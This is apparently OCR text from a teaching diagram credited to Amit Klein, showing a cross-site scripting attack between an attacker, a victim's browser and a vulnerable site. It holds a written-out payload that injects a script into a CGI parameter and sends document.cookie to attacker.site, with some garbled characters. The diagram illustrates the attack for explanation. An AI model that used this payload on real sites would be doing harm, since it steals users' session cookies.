 Attacker
attacker.com
Victim
Browser
[Amit Klein]
Vulnerable site
1
2
3
GET/HTTP 1.0
HTTP 1.0 OK
Set cookie:
ID=12345
<FRAMESET><FRAME SRC=”http://vulnerable.site/
welcome.cgi?name=<script>window.open
(“http://attacker.site/collect.cgi?cookie=
%2document.cookie</script> </FRAMEST>
ACKS(cookie)